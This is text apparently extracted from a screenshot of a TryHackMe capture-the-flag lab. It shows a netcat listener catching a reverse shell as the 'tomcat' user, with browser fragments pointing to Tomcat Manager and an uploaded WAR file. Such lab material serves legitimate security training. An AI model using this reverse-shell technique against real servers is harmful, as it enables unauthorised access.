 > sudo rlwrap nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.9.41.86] from (UNKNOWN) [10.10.185.3] 60878
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
Mozilla Firefox
TryHackMe | Backtr
/manager
/manager
10.10.185.3:8080/m
10.10.185.3:8080/m3n0s.war/